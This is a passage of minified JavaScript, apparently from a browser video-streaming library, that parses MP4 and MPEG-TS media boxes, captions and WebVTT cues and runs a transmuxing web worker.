1===s.version?(i+=4,s.creationTime=ni(t.getUint32(i)),i+=8,s.modificationTime=ni(t.getUint32(i)),i+=4,s.trackId=t.getUint32(i),i+=4,i+=8,s.duration=t.getUint32(i)):(s.creationTime=ni(t.getUint32(i)),i+=4,s.modificationTime=ni(t.getUint32(i)),i+=4,s.trackId=t.getUint32(i),i+=4,i+=4,s.duration=t.getUint32(i)),i+=4,i+=8,s.layer=t.getUint16(i),i+=2,s.alternateGroup=t.getUint16(i),i+=2,s.volume=t.getUint8(i)+t.getUint8(i+1)/8,i+=2,i+=2,s.matrix=new Uint32Array(e.subarray(i,i+36)),i+=36,s.width=t.getUint16(i)+t.getUint16(i+2)/65536,i+=4,s.height=t.getUint16(i)+t.getUint16(i+2)/65536,s},traf:function(e){return{boxes:jt(e)}},trak:function(e){return{boxes:jt(e)}},trex:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength);return{version:e[0],flags:new Uint8Array(e.subarray(1,4)),trackId:t.getUint32(4),defaultSampleDescriptionIndex:t.getUint32(8),defaultSampleDuration:t.getUint32(12),defaultSampleSize:t.getUint32(16),sampleDependsOn:3&e[20],sampleIsDependedOn:(192&e[21])>>6,sampleHasRedundancy:(48&e[21])>>4,samplePaddingValue:(14&e[21])>>1,sampleIsDifferenceSample:!!(1&e[21]),sampleDegradationPriority:t.getUint16(22)}},trun:ii,"url ":function(e){return{version:e[0],flags:new Uint8Array(e.subarray(1,4))}},vmhd:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength);return{version:e[0],flags:new Uint8Array(e.subarray(1,4)),graphicsmode:t.getUint16(4),opcolor:new Uint16Array([t.getUint16(6),t.getUint16(8),t.getUint16(10)])}}};jt=function(e){for(var t,i,s,n,a,r=0,o=[],l=new ArrayBuffer(e.length),c=new Uint8Array(l),d=0;d<e.length;++d)c[d]=e[d];for(t=new DataView(l);r<e.byteLength;)i=t.getUint32(r),s=ai(e.subarray(r+4,r+8)),n=i>1?r+i:e.byteLength,(a=(oi[s]||function(e){return{data:e}})(e.subarray(r+8,n))).size=i,a.type=s,o.push(a),r=n;return o},qt=function(e,t){var i;return t=t||0,i=new Array(2*t+1).join(" "),e.map((function(e,s){return i+e.type+"\n"+Object.keys(e).filter((function(e){return"type"!==e&&"boxes"!==e})).map((function(t){var s=i+"  "+t+": ",n=e[t];if(n instanceof Uint8Array||n instanceof Uint32Array){var a=Array.prototype.slice.call(new Uint8Array(n.buffer,n.byteOffset,n.byteLength)).map((function(e){return" "+("00"+e.toString(16)).slice(-2)})).join("").match(/.{1,24}/g);return a?1===a.length?s+"<"+a.join("").slice(1)+">":s+"<\n"+a.map((function(e){return i+"  "+e})).join("\n")+"\n"+i+"  >":s+"<>"}return s+JSON.stringify(n,null,2).split("\n").map((function(e,t){return 0===t?e:i+"  "+e})).join("\n")})).join("\n")+(e.boxes?"\n"+qt(e.boxes,t+1):"")})).join("\n")};var li,ci,di,ui,hi,pi,mi,gi={inspect:jt,textify:qt,parseType:ai,findBox:Xt,parseTraf:oi.traf,parseTfdt:oi.tfdt,parseHdlr:oi.hdlr,parseTfhd:oi.tfhd,parseTrun:oi.trun,parseSidx:oi.sidx},fi=function(e){for(var t=0,i=String.fromCharCode(e[t]),s="";"\0"!==i;)s+=i,t++,i=String.fromCharCode(e[t]);return s+=i},yi=q.getUint64,vi=function(e,t){var i="\0"!==t.scheme_id_uri,s=0===e&&bi(t.presentation_time_delta)&&i,n=1===e&&bi(t.presentation_time)&&i;return!(e>1)&&s||n},bi=function(e){return void 0!==e||null!==e},_i={parseEmsgBox:function(e){var t,i,s,n,a,r,o,l=4,c=e[0];if(0===c)l+=(t=fi(e.subarray(l))).length,l+=(i=fi(e.subarray(l))).length,s=(d=new DataView(e.buffer)).getUint32(l),l+=4,a=d.getUint32(l),l+=4,r=d.getUint32(l),l+=4,o=d.getUint32(l),l+=4;else if(1===c){var d;s=(d=new DataView(e.buffer)).getUint32(l),l+=4,n=yi(e.subarray(l)),l+=8,r=d.getUint32(l),l+=4,o=d.getUint32(l),l+=4,l+=(t=fi(e.subarray(l))).length,l+=(i=fi(e.subarray(l))).length}var u={scheme_id_uri:t,value:i,timescale:s||1,presentation_time:n,presentation_time_delta:a,event_duration:r,id:o,message_data:new Uint8Array(e.subarray(l,e.byteLength))};return vi(c,u)?u:void 0},scaleTime:function(e,t,i,s){return e||0===e?e/t:s+i/t}},Ti="undefined"!==typeof window?window:"undefined"!==typeof e?e:"undefined"!==typeof self?self:{},Si=$t,wi=zt,Ei=Xt,Ci=Ht,Ii=_i,Ai=Jt,ki=ii,xi=Yt,Di=q.getUint64,Pi=Ti,Ni=je.parseId3Frames;li=function(e){return Ei(e,["moov","trak"]).reduce((function(e,t){var i,s,n,a,r;return(i=Ei(t,["tkhd"])[0])?(s=i[0],a=Si(i[n=0===s?12:20]<<24|i[n+1]<<16|i[n+2]<<8|i[n+3]),(r=Ei(t,["mdia","mdhd"])[0])?(n=0===(s=r[0])?12:20,e[a]=Si(r[n]<<24|r[n+1]<<16|r[n+2]<<8|r[n+3]),e):null):null}),{})},ci=function(e,t){var i=Ei(t,["moof","traf"]).reduce((function(t,i){var s,n=Ei(i,["tfhd"])[0],a=Si(n[4]<<24|n[5]<<16|n[6]<<8|n[7]),r=e[a]||9e4,o=Ei(i,["tfdt"])[0],l=new DataView(o.buffer,o.byteOffset,o.byteLength);let c;return"bigint"===typeof(s=1===o[0]?Di(o.subarray(4,12)):l.getUint32(4))?c=s/Pi.BigInt(r):"number"!==typeof s||isNaN(s)||(c=s/r),c<Number.MAX_SAFE_INTEGER&&(c=Number(c)),c<t&&(t=c),t}),1/0);return"bigint"===typeof i||isFinite(i)?i:0},di=function(e,t){var i,s=Ei(t,["moof","traf"]),n=0,a=0;if(s&&s.length){var r=Ei(s[0],["tfhd"])[0],o=Ei(s[0],["trun"])[0],l=Ei(s[0],["tfdt"])[0];if(r)i=Ai(r).trackId;if(l)n=xi(l).baseMediaDecodeTime;if(o){var c=ki(o);c.samples&&c.samples.length&&(a=c.samples[0].compositionTimeOffset||0)}}var d=e[i]||9e4;"bigint"===typeof n&&(a=Pi.BigInt(a),d=Pi.BigInt(d));var u=(n+a)/d;return"bigint"===typeof u&&u<Number.MAX_SAFE_INTEGER&&(u=Number(u)),u},ui=function(e){var t=Ei(e,["moov","trak"]),i=[];return t.forEach((function(e){var t=Ei(e,["mdia","hdlr"]),s=Ei(e,["tkhd"]);t.forEach((function(e,t){var n,a,r=Ci(e.subarray(8,12)),o=s[t];"vide"===r&&(a=0===(n=new DataView(o.buffer,o.byteOffset,o.byteLength)).getUint8(0)?n.getUint32(12):n.getUint32(20),i.push(a))}))})),i},pi=function(e){var t=0===e[0]?12:20;return Si(e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3])},hi=function(e){var t=Ei(e,["moov","trak"]),i=[];return t.forEach((function(e){var t,s,n={},a=Ei(e,["tkhd"])[0];a&&(s=(t=new DataView(a.buffer,a.byteOffset,a.byteLength)).getUint8(0),n.id=0===s?t.getUint32(12):t.getUint32(20));var r=Ei(e,["mdia","hdlr"])[0];if(r){var o=Ci(r.subarray(8,12));n.type="vide"===o?"video":"soun"===o?"audio":o}var l=Ei(e,["mdia","minf","stbl","stsd"])[0];if(l){var c=l.subarray(8);n.codec=Ci(c.subarray(4,8));var d,u=Ei(c,[n.codec])[0];u&&(/^[asm]vc[1-9]$/i.test(n.codec)?(d=u.subarray(78),"avcC"===Ci(d.subarray(4,8))&&d.length>11?(n.codec+=".",n.codec+=wi(d[9]),n.codec+=wi(d[10]),n.codec+=wi(d[11])):n.codec="avc1.4d400d"):/^mp4[a,v]$/i.test(n.codec)?(d=u.subarray(28),"esds"===Ci(d.subarray(4,8))&&d.length>20&&0!==d[19]?(n.codec+="."+wi(d[19]),n.codec+="."+wi(d[20]>>>2&63).replace(/^0/,"")):n.codec="mp4a.40.2"):n.codec=n.codec.toLowerCase())}var h=Ei(e,["mdia","mdhd"])[0];h&&(n.timescale=pi(h)),i.push(n)})),i},mi=function(e,t=0){return Ei(e,["emsg"]).map((e=>{var i=Ii.parseEmsgBox(new Uint8Array(e)),s=Ni(i.message_data);return{cueTime:Ii.scaleTime(i.presentation_time,i.timescale,i.presentation_time_delta,t),duration:Ii.scaleTime(i.event_duration,i.timescale),frames:s}}))};var Oi={findBox:Ei,parseType:Ci,timescale:li,startTime:ci,compositionStartTime:di,videoTrackIds:ui,tracks:hi,getTimescaleFromMediaHeader:pi,getEmsgID3:mi};const{parseTrun:Li}=gi,{findBox:Mi}=Oi;var Fi=Ti,Ri={getMdatTrafPairs:function(e){var t=Mi(e,["moof","traf"]),i=Mi(e,["mdat"]),s=[];return i.forEach((function(e,i){var n=t[i];s.push({mdat:e,traf:n})})),s},parseSamples:function(e,t,i){var s=t,n=i.defaultSampleDuration||0,a=i.defaultSampleSize||0,r=i.trackId,o=[];return e.forEach((function(e){var t=Li(e).samples;t.forEach((function(e){void 0===e.duration&&(e.duration=n),void 0===e.size&&(e.size=a),e.trackId=r,e.dts=s,void 0===e.compositionTimeOffset&&(e.compositionTimeOffset=0),"bigint"===typeof s?(e.pts=s+Fi.BigInt(e.compositionTimeOffset),s+=Fi.BigInt(e.duration)):(e.pts=s+e.compositionTimeOffset,s+=e.duration)})),o=o.concat(t)})),o}},Ui=de.discardEmulationPreventionBytes,Bi=Ee.CaptionStream,ji=Xt,qi=Yt,Vi=Jt,{getMdatTrafPairs:$i,parseSamples:zi}=Ri,Hi=function(e,t){for(var i=e,s=0;s<t.length;s++){var n=t[s];if(i<n.size)return n;i-=n.size}return null},Wi=function(e,t){var i={};return $i(e).forEach((function(e){var s,n=e.mdat,a=e.traf,r=ji(a,["tfhd"]),o=Vi(r[0]),l=o.trackId,c=ji(a,["tfdt"]),d=c.length>0?qi(c[0]).baseMediaDecodeTime:0,u=ji(a,["trun"]);t===l&&u.length>0&&(s=function(e,t,i){var s,n,a,r,o=new DataView(e.buffer,e.byteOffset,e.byteLength),l={logs:[],seiNals:[]};for(n=0;n+4<e.length;n+=a)if(a=o.getUint32(n),n+=4,!(a<=0))switch(31&e[n]){case 6:var c=e.subarray(n+1,n+1+a),d=Hi(n,t);if(s={nalUnitType:"sei_rbsp",size:a,data:c,escapedRBSP:Ui(c),trackId:i},d)s.pts=d.pts,s.dts=d.dts,r=d;else{if(!r){l.logs.push({level:"warn",message:"We've encountered a nal unit without data at "+n+" for trackId "+i+". See mux.js#223."});break}s.pts=r.pts,s.dts=r.dts}l.seiNals.push(s)}return l}(n,zi(u,d,o),l),i[l]||(i[l]={seiNals:[],logs:[]}),i[l].seiNals=i[l].seiNals.concat(s.seiNals),i[l].logs=i[l].logs.concat(s.logs))})),i},Gi=function(){var e,t,i,s,n,a,r=!1;this.isInitialized=function(){return r},this.init=function(t){e=new Bi,r=!0,a=!!t&&t.isPartial,e.on("data",(function(e){e.startTime=e.startPts/s,e.endTime=e.endPts/s,n.captions.push(e),n.captionStreams[e.stream]=!0})),e.on("log",(function(e){n.logs.push(e)}))},this.isNewInit=function(e,t){return!(e&&0===e.length||t&&"object"===typeof t&&0===Object.keys(t).length)&&(i!==e[0]||s!==t[i])},this.parse=function(e,a,r){var o;if(!this.isInitialized())return null;if(!a||!r)return null;if(this.isNewInit(a,r))i=a[0],s=r[i];else if(null===i||!s)return t.push(e),null;for(;t.length>0;){var l=t.shift();this.parse(l,a,r)}return o=function(e,t,i){if(null===t)return null;var s=Wi(e,t)[t]||{};return{seiNals:s.seiNals,logs:s.logs,timescale:i}}(e,i,s),o&&o.logs&&(n.logs=n.logs.concat(o.logs)),null!==o&&o.seiNals?(this.pushNals(o.seiNals),this.flushStream(),n):n.logs.length?{logs:n.logs,captions:[],captionStreams:[]}:null},this.pushNals=function(t){if(!this.isInitialized()||!t||0===t.length)return null;t.forEach((function(t){e.push(t)}))},this.flushStream=function(){if(!this.isInitialized())return null;a?e.partialFlush():e.flush()},this.clearParsedCaptions=function(){n.captions=[],n.captionStreams={},n.logs=[]},this.resetCaptionStream=function(){if(!this.isInitialized())return null;e.reset()},this.clearAllCaptions=function(){this.clearParsedCaptions(),this.resetCaptionStream()},this.reset=function(){t=[],i=null,s=null,n?this.clearParsedCaptions():n={captions:[],captionStreams:{},logs:[]},this.resetCaptionStream()},this.reset()};const{parseTfdt:Qi}=gi,Xi=Xt,{getTimescaleFromMediaHeader:Ki}=Oi,{parseSamples:Zi,getMdatTrafPairs:Yi}=Ri;var Ji=function(){let e=9e4;this.init=function(t){const i=Xi(t,["moov","trak","mdia","mdhd"])[0];i&&(e=Ki(i))},this.parseSegment=function(t){const i=[],s=Yi(t);let n=0;return s.forEach((function(t){const s=t.mdat,a=t.traf,r=Xi(a,["tfdt"])[0],o=Xi(a,["tfhd"])[0],l=Xi(a,["trun"]);if(r){const e=Qi(r);n=e.baseMediaDecodeTime}if(l.length&&o){const t=Zi(l,n,o);let a=0;t.forEach((function(t){const n=new TextDecoder("utf-8"),r=s.slice(a,a+t.size);if(Xi(r,["vtte"])[0])return void(a+=t.size);Xi(r,["vttc"]).forEach((function(s){const a=Xi(s,["payl"])[0],r=Xi(s,["sttg"])[0],o=t.pts/e,l=(t.pts+t.duration)/e;let c,d;if(a)try{c=n.decode(a)}catch(u){console.error(u)}if(r)try{d=n.decode(r)}catch(u){console.error(u)}t.duration&&c&&i.push({cueText:c,start:o,end:l,settings:d})})),a+=t.size}))}})),i}},es=Ce,ts=function(e){var t=31&e[1];return t<<=8,t|=e[2]},is=function(e){return!!(64&e[1])},ss=function(e){var t=0;return(48&e[3])>>>4>1&&(t+=e[4]+1),t},ns=function(e){switch(e){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}},as={parseType:function(e,t){var i=ts(e);return 0===i?"pat":i===t?"pmt":t?"pes":null},parsePat:function(e){var t=is(e),i=4+ss(e);return t&&(i+=e[i]+1),(31&e[i+10])<<8|e[i+11]},parsePmt:function(e){var t={},i=is(e),s=4+ss(e);if(i&&(s+=e[s]+1),1&e[s+5]){var n;n=3+((15&e[s+1])<<8|e[s+2])-4;for(var a=12+((15&e[s+10])<<8|e[s+11]);a<n;){var r=s+a;t[(31&e[r+1])<<8|e[r+2]]=e[r],a+=5+((15&e[r+3])<<8|e[r+4])}return t}},parsePayloadUnitStartIndicator:is,parsePesType:function(e,t){switch(t[ts(e)]){case es.H264_STREAM_TYPE:return"video";case es.ADTS_STREAM_TYPE:return"audio";case es.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},parsePesTime:function(e){if(!is(e))return null;var t=4+ss(e);if(t>=e.byteLength)return null;var i,s=null;return 192&(i=e[t+7])&&((s={}).pts=(14&e[t+9])<<27|(255&e[t+10])<<20|(254&e[t+11])<<12|(255&e[t+12])<<5|(254&e[t+13])>>>3,s.pts*=4,s.pts+=(6&e[t+13])>>>1,s.dts=s.pts,64&i&&(s.dts=(14&e[t+14])<<27|(255&e[t+15])<<20|(254&e[t+16])<<12|(255&e[t+17])<<5|(254&e[t+18])>>>3,s.dts*=4,s.dts+=(6&e[t+18])>>>1)),s},videoPacketContainsKeyFrame:function(e){for(var t=4+ss(e),i=e.subarray(t),s=0,n=0,a=!1;n<i.byteLength-3;n++)if(1===i[n+2]){s=n+5;break}for(;s<i.byteLength;)switch(i[s]){case 0:if(0!==i[s-1]){s+=2;break}if(0!==i[s-2]){s++;break}n+3!==s-2&&"slice_layer_without_partitioning_rbsp_idr"===ns(31&i[n+3])&&(a=!0);do{s++}while(1!==i[s]&&s<i.length);n=s-2,s+=3;break;case 1:if(0!==i[s-1]||0!==i[s-2]){s+=3;break}"slice_layer_without_partitioning_rbsp_idr"===ns(31&i[n+3])&&(a=!0),n=s-2,s+=3;break;default:s+=3}return i=i.subarray(n),s-=n,n=0,i&&i.byteLength>3&&"slice_layer_without_partitioning_rbsp_idr"===ns(31&i[n+3])&&(a=!0),a}},rs=Ce,os=Pe.handleRollover,ls={};ls.ts=as,ls.aac=ft;var cs=ne.ONE_SECOND_IN_TS,ds=188,us=71,hs=function(e,t,i){for(var s,n,a,r,o=0,l=ds,c=!1;l<=e.byteLength;)if(e[o]!==us||e[l]!==us&&l!==e.byteLength)o++,l++;else{if(s=e.subarray(o,l),"pes"===ls.ts.parseType(s,t.pid))n=ls.ts.parsePesType(s,t.table),a=ls.ts.parsePayloadUnitStartIndicator(s),"audio"===n&&a&&(r=ls.ts.parsePesTime(s))&&(r.type="audio",i.audio.push(r),c=!0);if(c)break;o+=ds,l+=ds}for(o=(l=e.byteLength)-ds,c=!1;o>=0;)if(e[o]!==us||e[l]!==us&&l!==e.byteLength)o--,l--;else{if(s=e.subarray(o,l),"pes"===ls.ts.parseType(s,t.pid))n=ls.ts.parsePesType(s,t.table),a=ls.ts.parsePayloadUnitStartIndicator(s),"audio"===n&&a&&(r=ls.ts.parsePesTime(s))&&(r.type="audio",i.audio.push(r),c=!0);if(c)break;o-=ds,l-=ds}},ps=function(e,t,i){for(var s,n,a,r,o,l,c,d=0,u=ds,h=!1,p={data:[],size:0};u<e.byteLength;)if(e[d]!==us||e[u]!==us)d++,u++;else{if(s=e.subarray(d,u),"pes"===ls.ts.parseType(s,t.pid))if(n=ls.ts.parsePesType(s,t.table),a=ls.ts.parsePayloadUnitStartIndicator(s),"video"===n&&(a&&!h&&(r=ls.ts.parsePesTime(s))&&(r.type="video",i.video.push(r),h=!0),!i.firstKeyFrame)){if(a&&0!==p.size){for(o=new Uint8Array(p.size),l=0;p.data.length;)c=p.data.shift(),o.set(c,l),l+=c.byteLength;if(ls.ts.videoPacketContainsKeyFrame(o)){var m=ls.ts.parsePesTime(o);m?(i.firstKeyFrame=m,i.firstKeyFrame.type="video"):console.warn("Failed to extract PTS/DTS from PES at first keyframe. This could be an unusual TS segment, or else mux.js did not parse your TS segment correctly. If you know your TS segments do contain PTS/DTS on keyframes please file a bug report! You can try ffprobe to double check for yourself.")}p.size=0}p.data.push(s),p.size+=s.byteLength}if(h&&i.firstKeyFrame)break;d+=ds,u+=ds}for(d=(u=e.byteLength)-ds,h=!1;d>=0;)if(e[d]!==us||e[u]!==us)d--,u--;else{if(s=e.subarray(d,u),"pes"===ls.ts.parseType(s,t.pid))n=ls.ts.parsePesType(s,t.table),a=ls.ts.parsePayloadUnitStartIndicator(s),"video"===n&&a&&(r=ls.ts.parsePesTime(s))&&(r.type="video",i.video.push(r),h=!0);if(h)break;d-=ds,u-=ds}},ms=function(e){var t={pid:null,table:null},i={};for(var s in function(e,t){for(var i,s=0,n=ds;n<e.byteLength;)if(e[s]!==us||e[n]!==us)s++,n++;else{switch(i=e.subarray(s,n),ls.ts.parseType(i,t.pid)){case"pat":t.pid=ls.ts.parsePat(i);break;case"pmt":var a=ls.ts.parsePmt(i);t.table=t.table||{},Object.keys(a).forEach((function(e){t.table[e]=a[e]}))}s+=ds,n+=ds}}(e,t),t.table){if(t.table.hasOwnProperty(s))switch(t.table[s]){case rs.H264_STREAM_TYPE:i.video=[],ps(e,t,i),0===i.video.length&&delete i.video;break;case rs.ADTS_STREAM_TYPE:i.audio=[],hs(e,t,i),0===i.audio.length&&delete i.audio}}return i},gs=function(e,t){var i;return i=ls.aac.isLikelyAacData(e)?function(e){for(var t,i=!1,s=0,n=null,a=null,r=0,o=0;e.length-o>=3;){switch(ls.aac.parseType(e,o)){case"timed-metadata":if(e.length-o<10){i=!0;break}if((r=ls.aac.parseId3TagSize(e,o))>e.length){i=!0;break}null===a&&(t=e.subarray(o,o+r),a=ls.aac.parseAacTimestamp(t)),o+=r;break;case"audio":if(e.length-o<7){i=!0;break}if((r=ls.aac.parseAdtsSize(e,o))>e.length){i=!0;break}null===n&&(t=e.subarray(o,o+r),n=ls.aac.parseSampleRate(t)),s++,o+=r;break;default:o++}if(i)return null}if(null===n||null===a)return null;var l=cs/n;return{audio:[{type:"audio",dts:a,pts:a},{type:"audio",dts:a+1024*s*l,pts:a+1024*s*l}]}}(e):ms(e),i&&(i.audio||i.video)?(function(e,t){if(e.audio&&e.audio.length){var i=t;("undefined"===typeof i||isNaN(i))&&(i=e.audio[0].dts),e.audio.forEach((function(e){e.dts=os(e.dts,i),e.pts=os(e.pts,i),e.dtsTime=e.dts/cs,e.ptsTime=e.pts/cs}))}if(e.video&&e.video.length){var s=t;if(("undefined"===typeof s||isNaN(s))&&(s=e.video[0].dts),e.video.forEach((function(e){e.dts=os(e.dts,s),e.pts=os(e.pts,s),e.dtsTime=e.dts/cs,e.ptsTime=e.pts/cs})),e.firstKeyFrame){var n=e.firstKeyFrame;n.dts=os(n.dts,s),n.pts=os(n.pts,s),n.dtsTime=n.dts/cs,n.ptsTime=n.pts/cs}}}(i,t),i):null};class fs{constructor(e,t){this.options=t||{},this.self=e,this.init()}init(){this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new Vt.Transmuxer(this.options),function(e,t){t.on("data",(function(t){const i=t.initSegment;t.initSegment={data:i.buffer,byteOffset:i.byteOffset,byteLength:i.byteLength};const s=t.data;t.data=s.buffer,e.postMessage({action:"data",segment:t,byteOffset:s.byteOffset,byteLength:s.byteLength},[t.data])})),t.on("done",(function(t){e.postMessage({action:"done"})})),t.on("gopInfo",(function(t){e.postMessage({action:"gopInfo",gopInfo:t})})),t.on("videoSegmentTimingInfo",(function(t){const i={start:{decode:ne.videoTsToSeconds(t.start.dts),presentation:ne.videoTsToSeconds(t.start.pts)},end:{decode:ne.videoTsToSeconds(t.end.dts),presentation:ne.videoTsToSeconds(t.end.pts)},baseMediaDecodeTime:ne.videoTsToSeconds(t.baseMediaDecodeTime)};t.prependedContentDuration&&(i.prependedContentDuration=ne.videoTsToSeconds(t.prependedContentDuration)),e.postMessage({action:"videoSegmentTimingInfo",videoSegmentTimingInfo:i})})),t.on("audioSegmentTimingInfo",(function(t){const i={start:{decode:ne.videoTsToSeconds(t.start.dts),presentation:ne.videoTsToSeconds(t.start.pts)},end:{decode:ne.videoTsToSeconds(t.end.dts),presentation:ne.videoTsToSeconds(t.end.pts)},baseMediaDecodeTime:ne.videoTsToSeconds(t.baseMediaDecodeTime)};t.prependedContentDuration&&(i.prependedContentDuration=ne.videoTsToSeconds(t.prependedContentDuration)),e.postMessage({action:"audioSegmentTimingInfo",audioSegmentTimingInfo:i})})),t.on("id3Frame",(function(t){e.postMessage({action:"id3Frame",id3Frame:t})})),t.on("caption",(function(t){e.postMessage({action:"caption",caption:t})})),t.on("trackinfo",(function(t){e.postMessage({action:"trackinfo",trackInfo:t})})),t.on("audioTimingInfo",(function(t){e.postMessage({action:"audioTimingInfo",audioTimingInfo:{start:ne.videoTsToSeconds(t.start),end:ne.videoTsToSeconds(t.end)}})})),t.on("videoTimingInfo",(function(t){e.postMessage({action:"videoTimingInfo",videoTimingInfo:{start:ne.videoTsToSeconds(t.start),end:ne.videoTsToSeconds(t.end)}})})),t.on("log",(function(t){e.postMessage({action:"log",log:t})}))}(this.self,this.transmuxer)}pushMp4Captions(e){this.captionParser||(this.captionParser=new Gi,this.captionParser.init());const t=new Uint8Array(e.data,e.byteOffset,e.byteLength),i=this.captionParser.parse(t,e.trackIds,e.timescales);this.self.postMessage({action:"mp4Captions",captions:i&&i.captions||[],logs:i&&i.logs||[],data:t.buffer},[t.buffer])}initMp4WebVttParser(e){this.webVttParser||(this.webVttParser=new Ji);const t=new Uint8Array(e.data,e.byteOffset,e.byteLength);this.webVttParser.init(t)}getMp4WebVttText(e){this.webVttParser||(this.webVttParser=new Ji);const t=new Uint8Array(e.data,e.byteOffset,e.byteLength),i=this.webVttParser.parseSegment(t);this.self.postMessage({action:"getMp4WebVttText",mp4VttCues:i||[],data:t.buffer},[t.buffer])}probeMp4StartTime({timescales:e,data:t}){const i=Oi.startTime(e,t);this.self.postMessage({action:"probeMp4StartTime",startTime:i,data:t},[t.buffer])}probeMp4Tracks({data:e}){const t=Oi.tracks(e);this.self.postMessage({action:"probeMp4Tracks",tracks:t,data:e},[e.buffer])}probeEmsgID3({data:e,offset:t}){const i=Oi.getEmsgID3(e,t);this.self.postMessage({action:"probeEmsgID3",id3Frames:i,emsgData:e},[e.buffer])}probeTs({data:e,baseStartTime:t}){const i="number"!==typeof t||isNaN(t)?void 0:t*ne.ONE_SECOND_IN_TS,s=gs(e,i);let n=null;s&&(n={hasVideo:s.video&&2===s.video.length||!1,hasAudio:s.audio&&2===s.audio.length||!1},n.hasVideo&&(n.videoStart=s.video[0].ptsTime),n.hasAudio&&(n.audioStart=s.audio[0].ptsTime)),this.self.postMessage({action:"probeTs",result:n,data:e},[e.buffer])}clearAllMp4Captions(){this.captionParser&&this.captionParser.clearAllCaptions()}clearParsedMp4Captions(){this.captionParser&&this.captionParser.clearParsedCaptions()}push(e){const t=new Uint8Array(e.data,e.byteOffset,e.byteLength);this.transmuxer.push(t)}reset(){this.transmuxer.reset()}setTimestampOffset(e){const t=e.timestampOffset||0;this.transmuxer.setBaseMediaDecodeTime(Math.round(ne.secondsToVideoTs(t)))}setAudioAppendStart(e){this.transmuxer.setAudioAppendStart(Math.ceil(ne.secondsToVideoTs(e.appendStart)))}setRemux(e){this.transmuxer.setRemux(e.remux)}flush(e){this.transmuxer.flush(),self.postMessage({action:"done",type:"transmuxed"})}endTimeline(){this.transmuxer.endTimeline(),self.postMessage({action:"endedtimeline",type:"transmuxed"})}alignGopsWith(e){this.transmuxer.alignGopsWith(e.gopsToAlignWith.slice())}}self.onmessage=function(e){"init"===e.data.action&&e.data.options?this.messageHandlers=new fs(self,e.data.options):(this.messageHandlers||(this.messageHandlers=new fs(self)),e.data&&e.data.action&&"init"!==e.data.action&&this.messageHandlers[e.data.action]&&this.messageHandlers[e.data.action](e.data))}})));var yl=pl(fl);const vl=e=>{const{transmuxer:t,bytes:i,audioAppendStart:s,gopsToAlignWith:n,remux:a,onData:r,onTrackInfo:o,onAudioTimingInfo:l,onVideoTimingInfo:c,onVideoSegmentTimingInfo:d,onAudioSegmentTimingInfo:u,onId3:h,onCaptions:p,onDone:m,onEndedTimeline:g,onTransmuxerLog:f,isEndOfTimeline:y,segment:v,triggerSegmentEventFn:b}=e,_={buffer:[]};let T=y;if(t.onmessage=i=>{t.currentTransmux===e&&("data"===i.data.action&&((e,t,i)=>{const{type:s,initSegment:n,captions:a,captionStreams:r,metadata:o,videoFrameDtsTime:l,videoFramePtsTime:c}=e.data.segment;t.buffer.push({captions:a,captionStreams:r,metadata:o});const d=e.data.segment.boxes||{data:e.data.segment.data},u={type:s,data:new Uint8Array(d.data,d.data.byteOffset,d.data.byteLength),initSegment:new Uint8Array(n.data,n.byteOffset,n.byteLength)};"undefined"!==typeof l&&(u.videoFrameDtsTime=l),"undefined"!==typeof c&&(u.videoFramePtsTime=c),i(u)})(i,_,r),"trackinfo"===i.data.action&&o(i.data.trackInfo),"gopInfo"===i.data.action&&((e,t)=>{t.gopInfo=e.data.gopInfo})(i,_),"audioTimingInfo"===i.data.action&&l(i.data.audioTimingInfo),"videoTimingInfo"===i.data.action&&c(i.data.videoTimingInfo),"videoSegmentTimingInfo"===i.data.action&&d(i.data.videoSegmentTimingInfo),"audioSegmentTimingInfo"===i.data.action&&u(i.data.audioSegmentTimingInfo),"id3Frame"===i.data.action&&h([i.data.id3Frame],i.data.id3Frame.dispatchType),"caption"===i.data.action&&p(i.data.caption),"endedtimeline"===i.data.action&&(T=!1,g()),"log"===i.data.action&&f(i.data.log),"transmuxed"===i.data.type&&(T||(t.onmessage=null,(({transmuxedData:e,callback:t})=>{e.buffer=[],t(e)})({transmuxedData:_,callback:m}),bl(t))))},t.onerror=()=>{const e={message:"Received an error message from the transmuxer worker",metadata:{errorType:Rr.Error.StreamingFailedToTransmuxSegment,segmentInfo:lc({segment:v})}};m(null,e)},s&&t.postMessage({action:"setAudioAppendStart",appendStart:s}),Array.isArray(n)&&t.postMessage({action:"alignGopsWith",gopsToAlignWith:n}),"undefined"!==typeof a&&t.postMessage({action:"setRemux",remux:a}),i.byteLength){const e=i instanceof ArrayBuffer?i:i.buffer,s=i instanceof ArrayBuffer?0:i.byteOffset;b({type:"segmenttransmuxingstart",segment:v}),t.postMessage({action:"push",data:e,byteOffset:s,byteLength:i.byteLength},[e])}y&&t.postMessage({action:"endTimeline"}),t.postMessage({action:"flush"})},bl=e=>{e.currentTransmux=null,e.transmuxQueue.length&&(e.currentTransmux=e.transmuxQueue.shift(),"function"===typeof e.currentTransmux?e.currentTransmux():vl(e.currentTransmux))},_l=(e,t)=>{e.postMessage({action:t}),bl(e)},Tl=(e,t)=>{if(!t.currentTransmux)return t.currentTransmux=e,void _l(t,e);t.transmuxQueue.push(_l.bind(null,t,e))},Sl=e=>{if(!e.transmuxer.currentTransmux)return e.transmuxer.currentTransmux=e,void vl(e);e.transmuxer.transmuxQueue.push(e)};var wl=e=>{Tl("reset",e)},El=e=>{const t=new yl;t.currentTransmux=null,t.transmuxQueue=[];const i=t.terminate;return t.terminate=()=>(t.currentTransmux=null,t.transmuxQueue.length=0,i.call(t)),t.postMessage({action:"init",options:e}),t};const Cl=function(e){const t=e.transmuxer,i=e.endAction||e.action,s=e.callback,n=(0,p.A)({},e,{endAction:null,transmuxer:null,callback:null}),a=n=>{n.data.action===i&&(t.removeEventListener("message",a),n.data.data&&(n.data.data=new Uint8Array(n.data.data,e.byteOffset||0,e.byteLength||n.data.data.byteLength),e.data&&(e.data=n.data.data)),s(n.data))};if(t.addEventListener("message",a),e.data){const i=e.data instanceof ArrayBuffer;n.byteOffset=i?0:e.data.byteOffset,n.byteLength=e.data.byteLength;const s=[i?e.data:e.data.buffer];t.postMessage(n,s)}else 